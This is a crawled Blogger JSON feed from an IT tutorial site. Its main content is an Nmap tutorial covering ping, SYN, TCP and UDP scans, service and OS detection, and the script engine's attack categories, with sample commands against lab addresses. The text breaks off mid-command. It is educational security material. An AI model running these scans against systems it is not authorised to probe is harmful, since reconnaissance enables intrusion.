transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan face=\"Open Sans, sans-serif\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-create-policy-in-nessus.html\" target=\"_blank\"\u003EHow to Create a policy in Nessus\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/7304331205916637793\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/how-to-perform-vulnerability-scan-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/7304331205916637793"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/7304331205916637793"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/how-to-perform-vulnerability-scan-in.html","title":"How to Perform Vulnerability Scan in Nessus : VNC and RMI Registry Vulnerability Exploitations"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgavOuNhxPdXbNWhKast1BKF0hPR1XzAx9sy-dSfLKgLOj7LGhFOyxzlfLIJqbOICrljHTrc8BKyKOhu45ZKzPIMUMzzJfjyAmE36w5s-o5Wmt2ypr06kC975spgza6Eis-qNYNlnNA6DcK\/s72-c\/Admincool_nessus_first+Scan.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.admincool.com/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery111009680738256279704_1769927766682&_=1769927766683
body_size: 10618
content:
// API callback
jQuery111009680738256279704_1769927766682({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892"},"updated":{"$t":"2025-10-04T08:49:00.422-07:00"},"category":[{"term":"linux"},{"term":"centos"},{"term":"Redhat"},{"term":"Windows"},{"term":"ubuntu"},{"term":"Red Hat"},{"term":"aws"},{"term":"cloud"},{"term":"Nessus"},{"term":"Penetration Testing"},{"term":"aws solution architect"},{"term":"aws traiing"},{"term":"aws tutorial"},{"term":"cloud computing"},{"term":"apache tomcat"},{"term":"Install VirtualBox on Windows 7 8 and 10"},{"term":"Microsoft SQL Server"},{"term":"aws ec2"},{"term":"centos."},{"term":"ec2"},{"term":"java"},{"term":"server"},{"term":"tomcat"},{"term":"virtualbox"},{"term":"Amazon EC2 - Overview"},{"term":"Amazon Elastic Block Store (EBS)"},{"term":"Apache Tomcat-SSL Certificate Installation"},{"term":"Apache-MySQL-PHP (LAMP)"},{"term":"Architecture-Linux"},{"term":"Auto Start apache tomcat server on Redhat"},{"term":"Boot Process-Linux"},{"term":"Build a Static Website on IIS"},{"term":"CIFS Mounting in Linux"},{"term":"Canon LBP2900B - Printer Driver"},{"term":"CentOS-Install GUI Environment"},{"term":"Create and Configure FTP Server on Windows using IIS"},{"term":"Crontab for backup files and directories"},{"term":"Database Install MSSQL Server"},{"term":"Filesystem Hierarchy - Linux"},{"term":"GUI"},{"term":"How to Change JVM Heap settings of apache tomcat in Linux"},{"term":"How to Change JVM Heap settings of apache tomcat in Wndows"},{"term":"How to clear catalina.out without disabling further logging"},{"term":"How to configure ftp server on centos6 Redhat"},{"term":"How to find directory size in Linux"},{"term":"How to install apache tomcat on Linux"},{"term":"How to schedule postgresql auto backup in linux"},{"term":"How to schedule postgresql auto vaccum in linux"},{"term":"Install Linux on Windows Using VirtualBox"},{"term":"Install MSSQL Server"},{"term":"Install Microsoft Windows Fonts"},{"term":"Install Oracle Database 12c on"},{"term":"Install RabbitVCS"},{"term":"Install apache tomcat on Linux"},{"term":"Install apache tomcat on Windows"},{"term":"Internet Explorer"},{"term":"Linux Boot Process"},{"term":"Linux Filesystem Hierarchy"},{"term":"Linux Performance Monitoring Tools"},{"term":"NMAP"},{"term":"PostgreSQL Vacuum graphically"},{"term":"SSL Certificate Installation in Apache Tomcat"},{"term":"SVN Server"},{"term":"Sort Directory size in ascending order."},{"term":"Start Tomcat"},{"term":"Start apache on startup in Centos"},{"term":"Start apache tomcat server on startup"},{"term":"Start apache tomcat server on startup in Centos"},{"term":"Stop Tomcat"},{"term":"Subversion"},{"term":"Subversion Edge"},{"term":"User Accounts"},{"term":"administration-user"},{"term":"apache tomcat auto-start"},{"term":"archiving directory"},{"term":"aws-create instance"},{"term":"backup directories to google drive"},{"term":"backup using crontab"},{"term":"catalina"},{"term":"centos-Yum Repository Configuration"},{"term":"centos-setup mail server"},{"term":"centos-xrdp"},{"term":"clear catalina.out log"},{"term":"configure SVN Server (Subversion Edge)"},{"term":"configure ftp server on centos"},{"term":"csf firewall"},{"term":"database server"},{"term":"disable Internet Explorer on Windows"},{"term":"drive"},{"term":"ebs"},{"term":"file upload"},{"term":"fileupload"},{"term":"ftp server"},{"term":"google drive"},{"term":"https"},{"term":"install sql server"},{"term":"java heap size"},{"term":"log"},{"term":"microsoft"},{"term":"mssql server"},{"term":"openvas"},{"term":"oracle"},{"term":"postgre sql backup"},{"term":"reduce heap size"},{"term":"repository"},{"term":"scheduling Crontab for backup files"},{"term":"sql"},{"term":"ssl"},{"term":"ssl certificate"},{"term":"stop and restart tomcat service"},{"term":"tomcat Start Stop Restart"},{"term":"tomcat server"},{"term":"tomcatlog"},{"term":"upload files to google drive"},{"term":"webserver"}],"title":{"type":"text","$t":"AdminCool"},"subtitle":{"type":"html","$t":"www.admincool.com is a website that publishes useful articles, tips, tutorials, related to both Linux and windows. Our goal is to reach anyone who interested in Linux and windows related topics and improve their skills."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"68"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-1045412964460249647"},"published":{"$t":"2021-03-26T13:00:00.017-07:00"},"updated":{"$t":"2021-03-28T10:19:56.061-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NMAP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Penetration Testing"}],"title":{"type":"text","$t":"NMAP (Network Mapper): Ping | SYN | TCP | UDP | Scripts | OS | Version"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl9nIERTSCAi3u91l-LUTrbtHhPNpUiEXNvgyJkPRMdt_21AObBt08vpupmviqun1v9sq3pB8y-T1TGH8gjzWyehKN_KapMIyy5lWW8o_dAE6kHUhi71fDsp3DlVxsJdy1BWFBg_YyS_uK\/s1200\/nmap-admincool.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"602\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl9nIERTSCAi3u91l-LUTrbtHhPNpUiEXNvgyJkPRMdt_21AObBt08vpupmviqun1v9sq3pB8y-T1TGH8gjzWyehKN_KapMIyy5lWW8o_dAE6kHUhi71fDsp3DlVxsJdy1BWFBg_YyS_uK\/s16000\/nmap-admincool.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ENmap \u003C\/b\u003E(Network Mapper) is a free and open-source utility for network discovery and security auditing.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EWhat can be done with NMAP\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EHost Detection\u003C\/li\u003E\u003Cli\u003EPort Scanning\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EService and Version Detection\u003C\/li\u003E\u003Cli\u003EOperating System Detection\u003C\/li\u003E\u003Cli\u003EFirewall Detection\u003C\/li\u003E\u003Cli\u003EVulnerability Assessment\u003C\/li\u003E\u003Cli\u003EBrute Force Attacks\u003C\/li\u003E\u003Cli\u003EExploitation\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cu\u003EPing Scanning ( -sn )\u003C\/u\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cp\u003EOnly print out the available hosts. No port scan after host discovery\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EThe default behavior for a privileged user is,\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EICMP echo request\u003C\/li\u003E\u003Cli\u003ETCP SYN Packet to port 443\u003C\/li\u003E\u003Cli\u003ETCP ACK Packet to port 80\u003C\/li\u003E\u003Cli\u003EICMP Timestamp Request\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EWhen executed by an unprivileged user only send packets using a connect call to ports 80 and 443 on the target.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sn 192.168.1.221\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sn 192.168.1.221 -n | grep \"Nmap scan\" | cut -d\" \" -f5\u003C\/p\u003E\u003C\/blockquote\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003EParameters:\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E-sn\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; -\u0026nbsp; Ping Scan\u003C\/li\u003E\u003Cli\u003E-n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;-\u0026nbsp; to avoid host name (No DNS Resolution)\u003C\/li\u003E\u003Cli\u003Egrep \"Nmap scan\"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;- To filter line showing IP address\u003C\/li\u003E\u003Cli\u003Ecut -d\" \" -f5\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;- Cut the IP address onlt wit delimiter as space\u003C\/li\u003E\u003Cli\u003E-p-\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;- Scan all ports\u003C\/li\u003E\u003Cli\u003E-Pn\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; - Avoid hostname discovery(Ping)\u003C\/li\u003E\u003Cli\u003E-p22,80\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;- Specify ports\u003C\/li\u003E\u003Cli\u003E-sS -sU -pT:22,80,U:53,139-150\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;- Specify TCP and UDP ports\u003C\/li\u003E\u003Cli\u003E--top-ports 50\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; - Scans for top 50 ports\u003C\/li\u003E\u003Cli\u003E-p1-65535\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;- Scan all ports\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cu\u003ESYN Scan ( -sS )\u003C\/u\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIt is relatively \u003Cb\u003Estealthy \u003C\/b\u003Esince it never completes \u003Cb\u003ETCP \u003C\/b\u003Econnections. This technique is often referred to as half-open scanning because you don't open a full \u003Cb\u003ETCP \u003C\/b\u003Econnection.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sS 192.168.1.221 --top-ports 50\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EFirst packet \u003Cb\u003ESYN \u003C\/b\u003Esent by kali to start the three-way handshake. The second packet is an \u003Cb\u003EACK \u003C\/b\u003Esent by the destination system. The third packet is an \u003Cb\u003ERST \u003C\/b\u003Esent by kali because it's is a \u003Cb\u003ESYN \u003C\/b\u003Escan the three-way handshake is not completed and corrupted by \u003Cb\u003ERST\u003C\/b\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0pbZVgS3hK_n4WBq_TXvnN2T1D2kDtg4Bz6UhbmedIa6kGDmWCbzabKO8BpHHx0YY_fmWg-3fXfdBdrhyphenhyphen631AbzBO6GFrcrf-koJsfzcQI5SSgdWaZAEOfmlPzWaQZgmOH2FNE9UyFR_B\/s1365\/SYN.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"206\" data-original-width=\"1365\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0pbZVgS3hK_n4WBq_TXvnN2T1D2kDtg4Bz6UhbmedIa6kGDmWCbzabKO8BpHHx0YY_fmWg-3fXfdBdrhyphenhyphen631AbzBO6GFrcrf-koJsfzcQI5SSgdWaZAEOfmlPzWaQZgmOH2FNE9UyFR_B\/s16000\/SYN.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EResults:\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003EWhen we send a \u003Cb\u003ESYN \u003C\/b\u003Epacket the destination system replies a \u003Cb\u003ESYN-ACK\u003C\/b\u003E packet to show that it's ready for a connection. And we send \u003Cb\u003ERST \u003C\/b\u003Eto corrupt the handshake and \u003Cb\u003ENmap \u003C\/b\u003Einterprets this result as the port is \u003Cb\u003Eopen.\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003EIf the destination system reply is a \u003Cb\u003ERST \u003C\/b\u003Epacket for our \u003Cb\u003ESYN \u003C\/b\u003Epacket that means the port is accessible but it's \u003Cb\u003Eclose.\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003EIf the destination system doesn't respond to our send packet and \u003Cb\u003ENmap \u003C\/b\u003Ethinks that the packet is \u003Cb\u003Edropped \u003C\/b\u003Eor filtered It's a common behavior of the firewalls.\u003C\/li\u003E\u003Cli\u003EIf the destination system replies to an \u003Cb\u003EICMP \u003C\/b\u003Eunreachable packet for a \u003Cb\u003ESYN \u003C\/b\u003Epacket, it is interpreted as \u003Cb\u003Efiltered.\u003C\/b\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cu\u003ETCP Scan ( sT )\u003C\/u\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESend a TCP SYN packet without completing a 3-way handshake and monitor the results\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sT -Pn 192.168.1.221 --top-ports 10\u0026nbsp;\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EFirst packet \u003Cb\u003ESYN \u003C\/b\u003Esent by \u003Cb\u003Ekali \u003C\/b\u003Eto start the three-way handshake. The second packet is an \u003Cb\u003EACK \u003C\/b\u003Esent by the destination system. The third packet is an \u003Cb\u003EACK \u003C\/b\u003Esent by kali to complete the \u003Cb\u003ETCP \u003C\/b\u003Ethree-way handshake. The fourth packet is a \u003Cb\u003ERST \u003C\/b\u003Esent by \u003Cb\u003Ekali \u003C\/b\u003Eagain to end the conversation.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWK6pGYI3qatTaw2hQ-kByeG7nZ9IfFozUhrjkqQTr-dxlT2sf_J0g_ZuDvPWmA5eQOdsBlZGRdkLyEg1sraUS4cisoNpuQvAxKjAyuNZtfuaTR5edxCPVj8Mev87D0IZoB3KGub_-D3q2\/s1365\/TCP.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"263\" data-original-width=\"1365\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWK6pGYI3qatTaw2hQ-kByeG7nZ9IfFozUhrjkqQTr-dxlT2sf_J0g_ZuDvPWmA5eQOdsBlZGRdkLyEg1sraUS4cisoNpuQvAxKjAyuNZtfuaTR5edxCPVj8Mev87D0IZoB3KGub_-D3q2\/s16000\/TCP.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cu\u003EUDP Scan ( sU )\u003C\/u\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EUDP \u003C\/b\u003Escan works by sending a \u003Cb\u003EUDP \u003C\/b\u003Epacket to every targeted port. \u003Cb\u003EUDP \u003C\/b\u003Escanning is generally slower and more difficult than \u003Cb\u003ETCP\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EShould run with version detection option for more accurate results.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -Pn -sU 192.168.1.221 --top-ports 10 -sV --reason\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EParameters:\u003C\/h4\u003E\u003Cp\u003E-sV\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; - Version Detection\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E--reason\u0026nbsp; \u0026nbsp; \u0026nbsp;- show the reason why the port is set as open, closed, or filter\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cu\u003EVersion and Operating System Detection\u003C\/u\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E#nmap -sS -Pn 192.168.1.221 --top-ports 10 -sV -O\u003C\/p\u003E\u003C\/blockquote\u003E\u003Ch4 style=\"text-align: left;\"\u003EParameters:\u003C\/h4\u003E\u003Cp\u003E-sV\u0026nbsp; Version Detection\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E-O\u0026nbsp; \u0026nbsp;Operating System Detection\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cu\u003ENmap Scripting Engine (NSE)\u003C\/u\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E-sC\u0026nbsp; \u0026nbsp; \u0026nbsp;- Default Parameter\u003C\/p\u003E\u003Cp\u003E--script\u0026nbsp; \u0026nbsp; \u0026nbsp;- to specify custom scripts\u003C\/p\u003E\u003Cp\u003E\/usr\/share\/nmap\/scripts\u0026nbsp; \u0026nbsp; \u0026nbsp; -\u0026nbsp; Defalt place for nmap scripts\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ETasks can be performed with NSE:\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ENetwork Discovery\u003C\/li\u003E\u003Cli\u003EMore Sophisticated version Detection\u003C\/li\u003E\u003Cli\u003EVulnerability Detection\u003C\/li\u003E\u003Cli\u003EBackdoor Detection\u003C\/li\u003E\u003Cli\u003EVulnerability Exploitation\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ECategories:\u003C\/h4\u003E\u003Cp\u003ETo identify script category, go to scripts under \u003Ci\u003E\/usr\/share\/nmap\/scripts\u003C\/i\u003E direcory\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# less script_name\u0026nbsp;\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003ESearch the keyword \u003Ci\u003Ecategories \u003C\/i\u003Ewith \u003Ci\u003E\/\u003C\/i\u003E press \u003Ci\u003En\u003C\/i\u003E key to find next\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap --script-help script_name\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap --script-help ssh-hostkey\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Edefault:\u0026nbsp;\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;-sC\u003C\/li\u003E\u003Cli\u003Eauth:\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Authorization bypass\u003C\/li\u003E\u003Cli\u003Ebrute:\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003EBrute force attack\u003C\/li\u003E\u003Cli\u003Edos:\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003EDenial of service\u003C\/li\u003E\u003Cli\u003Eexploit:\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003ETo exploit a known vulnerability\u003C\/li\u003E\u003Cli\u003Esafe:\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003ESafe to run\u003C\/li\u003E\u003Cli\u003Eintrusive:\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EScripts not in safe category\u003C\/li\u003E\u003Cli\u003Emalware:\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003ETo look for malware in destination hosts\u003C\/li\u003E\u003Cli\u003Eversion:\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003EVersion detection scripts\u003C\/li\u003E\u003Cli\u003Evuln:\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003EVulnerability scanning scripts\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EUpdate Script Database:\u003C\/b\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap --script-updatedb\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESearch Script:\u003C\/b\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# locate *.nse | grep telnet\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ERunning Scripts:\u003C\/h4\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sS -p23 10.0.0.1 --script 